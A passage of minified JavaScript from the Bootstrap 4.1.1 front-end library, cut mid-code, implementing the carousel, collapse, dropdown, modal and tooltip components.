e=o({},ga,e),Hn.typeCheckConfig(la,e,fa),e},e._addEventListeners=function(){var n=this;this._config.keyboard&&ra(this._element).on(va.KEYDOWN,function(e){return n._keydown(e)}),"hover"===this._config.pause&&(ra(this._element).on(va.MOUSEENTER,function(e){return n.pause(e)}).on(va.MOUSELEAVE,function(e){return n.cycle(e)}),"ontouchstart"in document.documentElement&&ra(this._element).on(va.TOUCHEND,function(){n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(e){return n.cycle(e)},500+n._config.interval)}))},e._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next();}},e._getItemIndex=function(e){return this._items=ra.makeArray(ra(e).parent().find(ka.ITEM)),this._items.indexOf(e)},e._getItemByDirection=function(a,t){var e=a===ma,n=a===ha,i=this._getItemIndex(t),r=this._items.length-1;if((n&&0===i||e&&i===r)&&!this._config.wrap)return t;var s=(i+(a===ha?-1:1))%this._items.length;return-1==s?this._items[this._items.length-1]:this._items[s]},e._triggerSlideEvent=function(a,t){var e=this._getItemIndex(a),n=this._getItemIndex(ra(this._element).find(ka.ACTIVE_ITEM)[0]),o=ra.Event(va.SLIDE,{relatedTarget:a,direction:t,from:n,to:e});return ra(this._element).trigger(o),o},e._setActiveIndicatorElement=function(n){if(this._indicatorsElement){ra(this._indicatorsElement).find(ka.ACTIVE).removeClass(_a);var t=this._indicatorsElement.children[this._getItemIndex(n)];t&&ra(t).addClass(_a)}},e._slide=function(d,t){var e=this,s=ra(this._element).find(ka.ACTIVE_ITEM)[0],o=this._getItemIndex(s),a=t||s&&this._getItemByDirection(d,s),l=this._getItemIndex(a),p=!!this._interval,c,g,m;if(d===ma?(c=Ta,g=Ea,m=ba):(c=Ca,g=Sa,m=ya),a&&ra(a).hasClass(_a))this._isSliding=!1;else if(!this._triggerSlideEvent(a,m).isDefaultPrevented()&&s&&a){this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(a);var h=ra.Event(va.SLID,{relatedTarget:a,direction:m,from:o,to:l});if(ra(this._element).hasClass(wa)){ra(a).addClass(g),Hn.reflow(a),ra(s).addClass(c),ra(a).addClass(c);var u=Hn.getTransitionDurationFromElement(s);ra(s).one(Hn.TRANSITION_END,function(){ra(a).removeClass(c+" "+g).addClass(_a),ra(s).removeClass(_a+" "+g+" "+c),e._isSliding=!1,setTimeout(function(){return ra(e._element).trigger(h)},0)}).emulateTransitionEnd(u)}else ra(s).removeClass(_a),ra(a).addClass(_a),this._isSliding=!1,ra(this._element).trigger(h);p&&this.cycle()}},a._jQueryInterface=function(s){return this.each(function(){var i=ra(this).data(da),r=o({},ga,ra(this).data());"object"==typeof s&&(r=o({},r,s));var l="string"==typeof s?s:r.slide;if(i||(i=new a(this,r),ra(this).data(da,i)),"number"==typeof s)i.to(s);else if("string"==typeof l){if("undefined"==typeof i[l])throw new TypeError("No method named \""+l+"\"");i[l]()}else r.interval&&(i.pause(),i.cycle())})},a._dataApiClickHandler=function(s){var t=Hn.getSelectorFromElement(this);if(t){var e=ra(t)[0];if(e&&ra(e).hasClass(xa)){var n=o({},ra(e).data(),ra(this).data()),i=this.getAttribute("data-slide-to");i&&(n.interval=!1),a._jQueryInterface.call(ra(e),n),i&&ra(e).data(da).to(i),s.preventDefault()}}},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return ga}}]),a}(),ra(document).on(va.CLICK_DATA_API,ka.DATA_SLIDE,Aa._dataApiClickHandler),ra(window).on(va.LOAD_DATA_API,function(){ra(ka.DATA_RIDE).each(function(){var e=ra(this);Aa._jQueryInterface.call(e,e.data())})}),ra.fn[la]=Aa._jQueryInterface,ra.fn[la].Constructor=Aa,ra.fn[la].noConflict=function(){return ra.fn[la]=ua,Aa._jQueryInterface},Aa),An=(Da="collapse",Pa="."+(La="bs.collapse"),Oa=(Ia=t).fn[Da],Na={toggle:!0,parent:""},ja={toggle:"boolean",parent:"(string|element)"},$a={SHOW:"show"+Pa,SHOWN:"shown"+Pa,HIDE:"hide"+Pa,HIDDEN:"hidden"+Pa,CLICK_DATA_API:"click"+Pa+".data-api"},Ha="show",Wa="collapse",Ra="collapsing",za="collapsed",Ma="width",Fa="height",Ba={ACTIVES:".show, .collapsing",DATA_TOGGLE:"[data-toggle=\"collapse\"]"},qa=function(){function l(a,t){this._isTransitioning=!1,this._element=a,this._config=this._getConfig(t),this._triggerArray=Ia.makeArray(Ia("[data-toggle=\"collapse\"][href=\"#"+a.id+"\"],[data-toggle=\"collapse\"][data-target=\"#"+a.id+"\"]"));for(var e=Ia(Ba.DATA_TOGGLE),n=0;n<e.length;n++){var o=e[n],r=Hn.getSelectorFromElement(o);null!==r&&0<Ia(r).filter(a).length&&(this._selector=r,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=l.prototype;return e.toggle=function(){Ia(this._element).hasClass(Ha)?this.hide():this.show()},e.show=function(){var a=this,n,d;if(!this._isTransitioning&&!Ia(this._element).hasClass(Ha)&&(this._parent&&0===(n=Ia.makeArray(Ia(this._parent).find(Ba.ACTIVES).filter("[data-parent=\""+this._config.parent+"\"]"))).length&&(n=null),!(n&&(d=Ia(n).not(this._selector).data(La))&&d._isTransitioning))){var c=Ia.Event($a.SHOW);if(Ia(this._element).trigger(c),!c.isDefaultPrevented()){n&&(l._jQueryInterface.call(Ia(n).not(this._selector),"hide"),d||Ia(n).data(La,null));var i=this._getDimension();Ia(this._element).removeClass(Wa).addClass(Ra),(this._element.style[i]=0)<this._triggerArray.length&&Ia(this._triggerArray).removeClass(za).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(i[0].toUpperCase()+i.slice(1)),s=Hn.getTransitionDurationFromElement(this._element);Ia(this._element).one(Hn.TRANSITION_END,function(){Ia(a._element).removeClass(Ra).addClass(Wa).addClass(Ha),a._element.style[i]="",a.setTransitioning(!1),Ia(a._element).trigger($a.SHOWN)}).emulateTransitionEnd(s),this._element.style[i]=this._element[r]+"px"}}},e.hide=function(){var a=this;if(!this._isTransitioning&&Ia(this._element).hasClass(Ha)){var t=Ia.Event($a.HIDE);if(Ia(this._element).trigger(t),!t.isDefaultPrevented()){var e=this._getDimension();if(this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",Hn.reflow(this._element),Ia(this._element).addClass(Ra).removeClass(Wa).removeClass(Ha),0<this._triggerArray.length)for(var n=0;n<this._triggerArray.length;n++){var l=this._triggerArray[n],r=Hn.getSelectorFromElement(l);null!==r&&(Ia(r).hasClass(Ha)||Ia(l).addClass(za).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[e]="";var s=Hn.getTransitionDurationFromElement(this._element);Ia(this._element).one(Hn.TRANSITION_END,function(){a.setTransitioning(!1),Ia(a._element).removeClass(Ra).addClass(Wa).trigger($a.HIDDEN)}).emulateTransitionEnd(s)}}},e.setTransitioning=function(e){this._isTransitioning=e},e.dispose=function(){Ia.removeData(this._element,La),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(e){return(e=o({},Na,e)).toggle=!!e.toggle,Hn.typeCheckConfig(Da,e,ja),e},e._getDimension=function(){return Ia(this._element).hasClass(Ma)?Ma:Fa},e._getParent=function(){var a=this,n=null;Hn.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=Ia(this._config.parent)[0];var o="[data-toggle=\"collapse\"][data-parent=\""+this._config.parent+"\"]";return Ia(n).find(o).each(function(n,t){a._addAriaAndCollapsedClass(l._getTargetFromElement(t),[t])}),n},e._addAriaAndCollapsedClass=function(a,t){if(a){var e=Ia(a).hasClass(Ha);0<t.length&&Ia(t).toggleClass(za,!e).attr("aria-expanded",e)}},l._getTargetFromElement=function(n){var t=Hn.getSelectorFromElement(n);return t?Ia(t)[0]:null},l._jQueryInterface=function(a){return this.each(function(){var i=Ia(this),t=i.data(La),s=o({},Na,i.data(),"object"==typeof a&&a?a:{});if(!t&&s.toggle&&/show|hide/.test(a)&&(s.toggle=!1),t||(t=new l(this,s),i.data(La,t)),"string"==typeof a){if("undefined"==typeof t[a])throw new TypeError("No method named \""+a+"\"");t[a]()}})},$n(l,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return Na}}]),l}(),Ia(document).on($a.CLICK_DATA_API,Ba.DATA_TOGGLE,function(a){"A"===a.currentTarget.tagName&&a.preventDefault();var o=Ia(this),t=Hn.getSelectorFromElement(this);Ia(t).each(function(){var n=Ia(this),t=n.data(La)?"toggle":o.data();qa._jQueryInterface.call(n,t)})}),Ia.fn[Da]=qa._jQueryInterface,Ia.fn[Da].Constructor=qa,Ia.fn[Da].noConflict=function(){return Ia.fn[Da]=Oa,qa._jQueryInterface},qa),bn=(Xa="dropdown",Va="."+(Ua="bs.dropdown"),Ka=".data-api",Qa=(Ya=t).fn[Xa],Ga=/38|40|27/,Za={HIDE:"hide"+Va,HIDDEN:"hidden"+Va,SHOW:"show"+Va,SHOWN:"shown"+Va,CLICK:"click"+Va,CLICK_DATA_API:"click"+Va+Ka,KEYDOWN_DATA_API:"keydown"+Va+Ka,KEYUP_DATA_API:"keyup"+Va+Ka},Ja="disabled",eo="show",to="dropup",no="dropright",ao="dropleft",oo="dropdown-menu-right",io="position-static",so="[data-toggle=\"dropdown\"]",ro=".dropdown form",lo=".dropdown-menu",co=".navbar-nav",po=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",uo="top-start",go="top-end",fo="bottom-start",mo="bottom-end",ho="right-start",bo="left-start",yo={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},vo={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},xo=function(){function d(n,t){this._element=n,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=d.prototype;return e.toggle=function(){if(!this._element.disabled&&!Ya(this._element).hasClass(Ja)){var a=d._getParentFromElement(this._element),t=Ya(this._menu).hasClass(eo);if(d._clearMenus(),!t){var e={relatedTarget:this._element},n=Ya.Event(Za.SHOW,e);if(Ya(a).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof Ln)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var o=this._element;"parent"===this._config.reference?o=a:Hn.isElement(this._config.reference)&&(o=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&Ya(a).addClass(io),this._popper=new Ln(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===Ya(a).closest(co).length&&Ya(document.body).children().on("mouseover",null,Ya.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),Ya(this._menu).toggleClass(eo),Ya(a).toggleClass(eo).trigger(Ya.Event(Za.SHOWN,e))}}}},e.dispose=function(){Ya.removeData(this._element,Ua),Ya(this._element).off(Va),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var n=this;Ya(this._element).on(Za.CLICK,function(e){e.preventDefault(),e.stopPropagation(),n.toggle()})},e._getConfig=function(e){return e=o({},this.constructor.Default,Ya(this._element).data(),e),Hn.typeCheckConfig(Xa,e,this.constructor.DefaultType),e},e._getMenuElement=function(){if(!this._menu){var e=d._getParentFromElement(this._element);this._menu=Ya(e).find(lo)[0]}return this._menu},e._getPlacement=function(){var n=Ya(this._element).parent(),t=fo;return n.hasClass(to)?(t=uo,Ya(this._menu).hasClass(oo)&&(t=go)):n.hasClass(no)?t=ho:n.hasClass(ao)?t=bo:Ya(this._menu).hasClass(oo)&&(t=mo),t},e._detectNavbar=function(){return 0<Ya(this._element).closest(".navbar").length},e._getPopperConfig=function(){var a=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,a._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var t={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},d._jQueryInterface=function(n){return this.each(function(){var e=Ya(this).data(Ua);if(e||(e=new d(this,"object"==typeof n?n:null),Ya(this).data(Ua,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError("No method named \""+n+"\"");e[n]()}})},d._clearMenus=function(l){if(!l||3!==l.which&&("keyup"!==l.type||9===l.which))for(var t=Ya.makeArray(Ya(so)),e=0;e<t.length;e++){var c=d._getParentFromElement(t[e]),i=Ya(t[e]).data(Ua),r={relatedTarget:t[e]};if(i){var s=i._menu;if(Ya(c).hasClass(eo)&&!(l&&("click"===l.type&&/input|textarea/i.test(l.target.tagName)||"keyup"===l.type&&9===l.which)&&Ya.contains(c,l.target))){var o=Ya.Event(Za.HIDE,r);Ya(c).trigger(o),o.isDefaultPrevented()||("ontouchstart"in document.documentElement&&Ya(document.body).children().off("mouseover",null,Ya.noop),t[e].setAttribute("aria-expanded","false"),Ya(s).removeClass(eo),Ya(c).removeClass(eo).trigger(Ya.Event(Za.HIDDEN,r)))}}}},d._getParentFromElement=function(a){var t=Hn.getSelectorFromElement(a),n;return t&&(n=Ya(t)[0]),n||a.parentNode},d._dataApiKeydownHandler=function(a){if((/input|textarea/i.test(a.target.tagName)?!(32===a.which||27!==a.which&&(40!==a.which&&38!==a.which||Ya(a.target).closest(lo).length)):Ga.test(a.which))&&(a.preventDefault(),a.stopPropagation(),!this.disabled&&!Ya(this).hasClass(Ja))){var t=d._getParentFromElement(this),e=Ya(t).hasClass(eo);if((e||27===a.which&&32===a.which)&&(!e||27!==a.which&&32!==a.which)){var n=Ya(t).find(po).get();if(0!==n.length){var o=n.indexOf(a.target);38===a.which&&0<o&&o--,40===a.which&&o<n.length-1&&o++,0>o&&(o=0),n[o].focus()}}else{if(27===a.which){var i=Ya(t).find(so)[0];Ya(i).trigger("focus")}Ya(this).trigger("click")}}},$n(d,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return yo}},{key:"DefaultType",get:function(){return vo}}]),d}(),Ya(document).on(Za.KEYDOWN_DATA_API,so,xo._dataApiKeydownHandler).on(Za.KEYDOWN_DATA_API,lo,xo._dataApiKeydownHandler).on(Za.CLICK_DATA_API+" "+Za.KEYUP_DATA_API,xo._clearMenus).on(Za.CLICK_DATA_API,so,function(e){e.preventDefault(),e.stopPropagation(),xo._jQueryInterface.call(Ya(this),"toggle")}).on(Za.CLICK_DATA_API,ro,function(e){e.stopPropagation()}),Ya.fn[Xa]=xo._jQueryInterface,Ya.fn[Xa].Constructor=xo,Ya.fn[Xa].noConflict=function(){return Ya.fn[Xa]=Qa,xo._jQueryInterface},xo),Sn=(wo="modal",To="."+(Co="bs.modal"),Eo=(_o=t).fn[wo],So={backdrop:!0,keyboard:!0,focus:!0,show:!0},ko={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Ao={HIDE:"hide"+To,HIDDEN:"hidden"+To,SHOW:"show"+To,SHOWN:"shown"+To,FOCUSIN:"focusin"+To,RESIZE:"resize"+To,CLICK_DISMISS:"click.dismiss"+To,KEYDOWN_DISMISS:"keydown.dismiss"+To,MOUSEUP_DISMISS:"mouseup.dismiss"+To,MOUSEDOWN_DISMISS:"mousedown.dismiss"+To,CLICK_DATA_API:"click"+To+".data-api"},Io="modal-scrollbar-measure",Do="modal-backdrop",Lo="modal-open",Po="fade",Oo="show",No={DIALOG:".modal-dialog",DATA_TOGGLE:"[data-toggle=\"modal\"]",DATA_DISMISS:"[data-dismiss=\"modal\"]",FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},jo=function(){function a(n,t){this._config=this._getConfig(t),this._element=n,this._dialog=_o(n).find(No.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var e=a.prototype;return e.toggle=function(e){return this._isShown?this.hide():this.show(e)},e.show=function(a){var o=this;if(!this._isTransitioning&&!this._isShown){_o(this._element).hasClass(Po)&&(this._isTransitioning=!0);var e=_o.Event(Ao.SHOW,{relatedTarget:a});_o(this._element).trigger(e),this._isShown||e.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),_o(document.body).addClass(Lo),this._setEscapeEvent(),this._setResizeEvent(),_o(this._element).on(Ao.CLICK_DISMISS,No.DATA_DISMISS,function(e){return o.hide(e)}),_o(this._dialog).on(Ao.MOUSEDOWN_DISMISS,function(){_o(o._element).one(Ao.MOUSEUP_DISMISS,function(e){_o(e.target).is(o._element)&&(o._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return o._showElement(a)}))}},e.hide=function(a){var o=this;if(a&&a.preventDefault(),!this._isTransitioning&&this._isShown){var e=_o.Event(Ao.HIDE);if(_o(this._element).trigger(e),this._isShown&&!e.isDefaultPrevented()){this._isShown=!1;var t=_o(this._element).hasClass(Po);if(t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),_o(document).off(Ao.FOCUSIN),_o(this._element).removeClass(Oo),_o(this._element).off(Ao.CLICK_DISMISS),_o(this._dialog).off(Ao.MOUSEDOWN_DISMISS),t){var n=Hn.getTransitionDurationFromElement(this._element);_o(this._element).one(Hn.TRANSITION_END,function(e){return o._hideModal(e)}).emulateTransitionEnd(n)}else this._hideModal()}}},e.dispose=function(){_o.removeData(this._element,Co),_o(window,document,this._element,this._backdrop).off(To),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(e){return e=o({},So,e),Hn.typeCheckConfig(wo,e,ko),e},e._showElement=function(a){var t=this,e=_o(this._element).hasClass(Po);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,e&&Hn.reflow(this._element),_o(this._element).addClass(Oo),this._config.focus&&this._enforceFocus();var n=_o.Event(Ao.SHOWN,{relatedTarget:a}),o=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,_o(t._element).trigger(n)};if(e){var i=Hn.getTransitionDurationFromElement(this._element);_o(this._dialog).one(Hn.TRANSITION_END,o).emulateTransitionEnd(i)}else o()},e._enforceFocus=function(){var n=this;_o(document).off(Ao.FOCUSIN).on(Ao.FOCUSIN,function(e){document!==e.target&&n._element!==e.target&&0===_o(n._element).has(e.target).length&&n._element.focus()})},e._setEscapeEvent=function(){var n=this;this._isShown&&this._config.keyboard?_o(this._element).on(Ao.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),n.hide())}):this._isShown||_o(this._element).off(Ao.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var n=this;this._isShown?_o(window).on(Ao.RESIZE,function(e){return n.handleUpdate(e)}):_o(window).off(Ao.RESIZE)},e._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){_o(document.body).removeClass(Lo),e._resetAdjustments(),e._resetScrollbar(),_o(e._element).trigger(Ao.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(_o(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(a){var o=this,e=_o(this._element).hasClass(Po)?Po:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=Do,e&&_o(this._backdrop).addClass(e),_o(this._backdrop).appendTo(document.body),_o(this._element).on(Ao.CLICK_DISMISS,function(e){o._ignoreBackdropClick?o._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===o._config.backdrop?o._element.focus():o.hide())}),e&&Hn.reflow(this._backdrop),_o(this._backdrop).addClass(Oo),!a)return;if(!e)return void a();var t=Hn.getTransitionDurationFromElement(this._backdrop);_o(this._backdrop).one(Hn.TRANSITION_END,a).emulateTransitionEnd(t)}else if(!this._isShown&&this._backdrop){_o(this._backdrop).removeClass(Oo);var n=function(){o._removeBackdrop(),a&&a()};if(_o(this._element).hasClass(Po)){var i=Hn.getTransitionDurationFromElement(this._backdrop);_o(this._backdrop).one(Hn.TRANSITION_END,n).emulateTransitionEnd(i)}else n()}else a&&a()},e._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var a=this;if(this._isBodyOverflowing){_o(No.FIXED_CONTENT).each(function(o,t){var e=_o(t)[0].style.paddingRight,n=_o(t).css("padding-right");_o(t).data("padding-right",e).css("padding-right",parseFloat(n)+a._scrollbarWidth+"px")}),_o(No.STICKY_CONTENT).each(function(o,t){var e=_o(t)[0].style.marginRight,n=_o(t).css("margin-right");_o(t).data("margin-right",e).css("margin-right",parseFloat(n)-a._scrollbarWidth+"px")}),_o(No.NAVBAR_TOGGLER).each(function(o,t){var e=_o(t)[0].style.marginRight,n=_o(t).css("margin-right");_o(t).data("margin-right",e).css("margin-right",parseFloat(n)+a._scrollbarWidth+"px")});var n=document.body.style.paddingRight,t=_o(document.body).css("padding-right");_o(document.body).data("padding-right",n).css("padding-right",parseFloat(t)+this._scrollbarWidth+"px")}},e._resetScrollbar=function(){_o(No.FIXED_CONTENT).each(function(a,t){var e=_o(t).data("padding-right");"undefined"!=typeof e&&_o(t).css("padding-right",e).removeData("padding-right")}),_o(No.STICKY_CONTENT+", "+No.NAVBAR_TOGGLER).each(function(a,t){var e=_o(t).data("margin-right");"undefined"!=typeof e&&_o(t).css("margin-right",e).removeData("margin-right")});var e=_o(document.body).data("padding-right");"undefined"!=typeof e&&_o(document.body).css("padding-right",e).removeData("padding-right")},e._getScrollbarWidth=function(){var n=document.createElement("div");n.className=Io,document.body.appendChild(n);var t=n.getBoundingClientRect().width-n.clientWidth;return document.body.removeChild(n),t},a._jQueryInterface=function(s,n){return this.each(function(){var i=_o(this).data(Co),r=o({},So,_o(this).data(),"object"==typeof s&&s?s:{});if(i||(i=new a(this,r),_o(this).data(Co,i)),"string"==typeof s){if("undefined"==typeof i[s])throw new TypeError("No method named \""+s+"\"");i[s](n)}else r.show&&i.show(n)})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return So}}]),a}(),_o(document).on(Ao.CLICK_DATA_API,No.DATA_TOGGLE,function(a){var t=this,n=Hn.getSelectorFromElement(this),i;n&&(i=_o(n)[0]);var l=_o(i).data(Co)?"toggle":o({},_o(i).data(),_o(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||a.preventDefault();var r=_o(i).one(Ao.SHOW,function(e){e.isDefaultPrevented()||r.one(Ao.HIDDEN,function(){_o(t).is(":visible")&&t.focus()})});jo._jQueryInterface.call(_o(i),l,this)}),_o.fn[wo]=jo._jQueryInterface,_o.fn[wo].Constructor=jo,_o.fn[wo].noConflict=function(){return _o.fn[wo]=Eo,jo._jQueryInterface},jo),wn=(Ho="tooltip",Ro="."+(Wo="bs.tooltip"),zo=($o=t).fn[Ho],Mo="bs-tooltip",Fo=new RegExp("(^|\\s)"+Mo+"\\S+","g"),Yo={animation:!0,template:"<div class=\"tooltip\" role=\"tooltip\"><div class=\"arrow\"></div><div class=\"tooltip-inner\"></div></div>",trigger:"hover focus",title:"",delay:0,html:!(qo={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Bo={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Uo="out",Vo={HIDE:"hide"+Ro,HIDDEN:"hidden"+Ro,SHOW:(Xo="show")+Ro,SHOWN:"shown"+Ro,INSERTED:"inserted"+Ro,CLICK:"click"+Ro,FOCUSIN:"focusin"+Ro,FOCUSOUT:"focusout"+Ro,MOUSEENTER:"mouseenter"+Ro,MOUSELEAVE:"mouseleave"+Ro},Ko="fade",Qo="show",Go=".tooltip-inner",Zo=".arrow",Jo="hover",ei="focus",ti="click",ni="manual",ai=function(){function e(n,t){if("undefined"==typeof Ln)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=n,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var n=e.prototype;return n.enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(a){if(this._isEnabled)if(a){var t=this.constructor.DATA_KEY,e=$o(a.currentTarget).data(t);e||(e=new this.constructor(a.currentTarget,this._getDelegateConfig()),$o(a.currentTarget).data(t,e)),e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if($o(this.getTipElement()).hasClass(Qo))return void this._leave(null,this);this._enter(null,this)}},n.dispose=function(){clearTimeout(this._timeout),$o.removeData(this.element,this.constructor.DATA_KEY),$o(this.element).off(this.constructor.EVENT_KEY),$o(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&$o(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},n.show=function(){var d=this;if("none"===$o(this.element).css("display"))throw new Error("Please use show on visible elements");var e=$o.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){$o(this.element).trigger(e);var t=$o.contains(this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!t)return;var n=this.getTipElement(),i=Hn.getUID(this.constructor.NAME);n.setAttribute("id",i),this.element.setAttribute("aria-describedby",i),this.setContent(),this.config.animation&&$o(n).addClass(Ko);var r="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,s=this._getAttachment(r);this.addAttachmentClass(s);var o=!1===this.config.container?document.body:$o(this.config.container);$o(n).data(this.constructor.DATA_KEY,this),$o.contains(this.element.ownerDocument.documentElement,this.tip)||$o(n).appendTo(o),$o(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Ln(this.element,n,{placement:s,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:Zo},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&d._handlePopperPlacementChange(e)},onUpdate:function(e){d._handlePopperPlacementChange(e)}}),$o(n).addClass(Qo),"ontouchstart"in document.documentElement&&$o(document.body).children().on("mouseover",null,$o.noop);var a=function(){d.config.animation&&d._fixTransition();var e=d._hoverState;d._hoverState=null,$o(d.element).trigger(d.constructor.Event.SHOWN),e===Uo&&d._leave(null,d)};if($o(this.tip).hasClass(Ko)){var l=Hn.getTransitionDurationFromElement(this.tip);$o(this.tip).one(Hn.TRANSITION_END,a).emulateTransitionEnd(l)}else a()}},n.hide=function(a){var t=this,e=this.getTipElement(),n=$o.Event(this.constructor.Event.HIDE),o=function(){t._hoverState!==Xo&&e.parentNode&&e.parentNode.removeChild(e),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),$o(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),a&&a()};if($o(this.element).trigger(n),!n.isDefaultPrevented()){if($o(e).removeClass(Qo),"ontouchstart"in document.documentElement&&$o(document.body).children().off("mouseover",null,$o.noop),this._activeTrigger[ti]=!1,this._activeTrigger[ei]=!1,this._activeTrigger[Jo]=!1,$o(this.tip).hasClass(Ko)){var i=Hn.getTransitionDurationFromElement(e);$o(e).one(Hn.TRANSITION_END,o).emulateTransitionEnd(i)}else o();this._hoverState=""}},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return!!this.getTitle()},n.addAttachmentClass=function(e){$o(this.getTipElement()).addClass(Mo+"-"+e)},n.getTipElement=function(){return this.tip=this.tip||$o(this.config.template)[0],this.tip},n.setContent=function(){var e=$o(this.getTipElement());this.setElementContent(e.find(Go),this.getTitle()),e.removeClass(Ko+" "+Qo)},n.setElementContent=function(a,t){var e=this.config.html;"object"==typeof t&&(t.nodeType||t.jquery)?e?$o(t).parent().is(a)||a.empty().append(t):a.text($o(t).text()):a[e?"html":"text"](t)},n.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},n._getAttachment=function(e){return qo[e.toUpperCase()]},n._setListeners=function(){var a=this;this.config.trigger.split(" 